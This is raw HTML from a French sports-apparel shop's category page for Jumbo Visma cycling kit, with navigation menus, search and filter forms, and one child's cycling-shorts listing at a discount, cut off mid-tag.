                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/596-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1486"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/a85ed38703-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1487"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/597-sweats">Sweats</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2387"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2387_bb9746ddeb-vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1489"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/121-vestes-doudounes">Vestes &amp; doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2388"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2388_54db522068-chaussettes-courtes-coton-lifestyle-armos-active-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1491"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1241-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2389"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2389_pantalon-de-jogging-armos-legend.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2362"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1242-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="9" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Nutrition
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="729"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Nutrition</span>
        <div class="ets_mm_block_content">        
                            Nutrition
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="730"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0dbcce046b-boissons.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="731"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/700-boissons">Boissons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1534"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2fe24b4728-gateaux.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1535"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1536"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/35956475a2-barres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1537"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/702-barres">Barres</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1538"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/f05b2f52c6-gels.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1539"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/701-gels">Gels</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Fin de série
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1027"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Fin de série</span>
        <div class="ets_mm_block_content">        
                            Fin de série
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1028"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/79c7fb0f85-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1029"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/263-produits-cyclisme">Produits cyclisme</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1601"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/e1432ee089-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1602"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/264-produits-triathlon-">Produits triathlon </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1599"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/0d7fbebcdd-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1600"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/265-produits-running">Produits running</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1597"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b45c09362f-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1598"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/266-produits-roller">Produits Roller</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bd3313b103-maillot-pro-race-armos-epic-gris-mc-2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1596"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/471-sous-vetement">Sous-vêtement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1593"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1154a3fc48-maillot-pro-race-armos-epic-gris-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/267-produits-lifestyle">Produits lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Cartes cadeaux
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Cartes cadeaux</span>
        <div class="ets_mm_block_content">        
                            Cartes cadeaux
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1604"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/carte_cadeau.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1605"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/793-cartes-cadeaux">CARTES CADEAUX</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>
                </div>
            </div>
        </div>
    </div>
        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-b4d2b09 elementor-column elementor-col-33 elementor-top-column" data-id="b4d2b09" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-c708ee9 elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-id="c708ee9" data-element_type="widget" id="header_search" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
                <div class="elementor-widget-container">
                <form class="elementor-search" role="search"
            action="https://www.silasport.com/fr/recherche" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Recherche</span>
                </div>
                            <input placeholder="Rechercher" class="elementor-search__input" type="search" name="s" value="">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.silasport.com/fr/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/fr/166-vetements-cyclistes"><span>CYCLISME</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/fr/1178-equipes-pro"><span>ÉQUIPES PRO</span></a>
                      </li>
        
              
          <li>
                          <span>Jumbo Visma</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    
  <section id="main">

    
    <div id="left-column" class="sr-only">							<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal search_filter_catalogue" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
		<div class="card-header">
			<span class="PM_ASearchTitle">Filtres<button onclick="showFilter()">X</button></span>
		</div>
		<div class="card-block">
					    				<a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
		<form action="https://www.silasport.com/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																																																																																																																																					</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="12510" />
							<input type="hidden" name="as4c_hidden[3][]" value="12510" />
																						<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="1180" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						</div>

    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Jumbo Visma</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p style="margin:0cm;"><span style="font-size:12pt;"><span style="font-family:Calibri, sans-serif;">Nul doute que le trio ROGLIC – VAN AERT – VINGEGAARD fera parler de lui pendant cette saison. Exceptionnels sur le tour de France mais aussi sur les grandes classiques, ces 3 champions sont impressionnants. Portez les couleurs du team JUMBO VISMA grâce à leur tenue jaune officielle. Elle est en plus très visible sur les routes pour un maximum de sécurité.</span></span></p></div>
                            </div>
                            <div class="category-cover">
                    <img src="https://www.silasport.com/c/1180-bandeau_category/jumbo-visma.jpg " alt="Jumbo Visma" loading="lazy">
                </div>
                    </div>
    </div>

    
     
    
    
    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <!-- <div class="col-md-6 hidden-sm-down total-products">
          <p>Il y a 1 produit.</p>
      </div> -->
  <div class="filtres_cat_top">
    <div class="tri_select">
      <div class="row sort-by-row">

        
          <span class="hidden-sm-down sort-by">Trier par :</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/1180-jumbo-visma?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div>
      <button class="btn btn-primary" onclick="showFilter()">Filtres</button>
    </div>
  </div>  
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-1 de 1 article(s)
  </div>

</div>
        
          
        
                  

        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3264"
      data-id-product-attribute="293084">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3264-293084-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/97-couleurs-noir/14646-tailles-140"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/26597-medium_default/cuissard-cyclisme-enfant-replica-jumbo-visma-2022.jpg"
                  alt="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/26597-large_default/cuissard-cyclisme-enfant-replica-jumbo-visma-2022.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/26598-medium_default/cuissard-cyclisme-enfant-replica-jumbo-visma-2022.jpg"
                            alt="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022"
                title="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3264">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3264" group="TAILLES" href="https://www.silasport.com/fr/3264-293084-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/14646-tailles-140" title="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022" itemprop="url">
                    <span id="0">140</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3264" group="TAILLES" href="https://www.silasport.com/fr/3264-293085-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/14647-tailles-152" title="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022" itemprop="url">
                    <span id="1">152</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3264">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3264" group="TAILLES" href="https://www.silasport.com/fr/3264-293084-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/14646-tailles-140" title="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022" itemprop="url">
                    <span id="0">140</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3264" group="TAILLES" href="https://www.silasport.com/fr/3264-293085-cuissard-cyclisme-enfant-replica-jumbo-visma-2022.html#/14647-tailles-152" title="CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022" itemprop="url">
                    <span id="1">152</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                AGU</p>
            
                        
            <span class="miniature-description">CUISSARD CYCLISME ENFANT REPLICA JUMBO VISMA 2022 - Noir</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                

                                  
                                      <span class="discount discount-percentage discount-product">-50%</span>
                                    <span class="regular-price"
